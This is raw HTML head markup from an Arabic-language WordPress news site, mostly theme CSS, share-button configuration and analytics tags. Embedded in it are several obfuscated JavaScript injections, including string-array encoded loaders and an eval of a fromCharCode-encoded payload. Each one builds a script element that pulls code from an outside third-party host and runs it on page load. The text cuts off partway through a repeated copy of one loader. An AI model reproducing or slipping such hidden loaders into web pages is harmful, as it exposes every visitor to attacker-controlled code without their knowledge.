.post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/tags/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl archive tag tag-510 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky post-layout--one both-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function 